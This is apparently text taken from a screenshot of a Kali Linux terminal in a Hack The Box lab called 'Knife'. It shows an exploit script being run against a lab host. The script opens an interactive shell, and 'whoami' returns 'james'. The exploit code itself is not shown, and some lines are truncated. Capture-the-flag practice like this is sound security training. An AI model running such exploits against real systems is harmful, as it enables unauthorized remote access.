 ┌──(kali㉿kali)-[~/HTB/KNIFE/EXPLOIT]
└─$ python 49933.py
/home/kali/.local/lib/python3.11/site-packages/requ
or chardet (5.2.0)/charset_normalizer (2.0.12) does
  warnings.warn("urllib3 ({}) or chardet ({})/chars
Enter the full host url:
http://10.10.10.242

Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james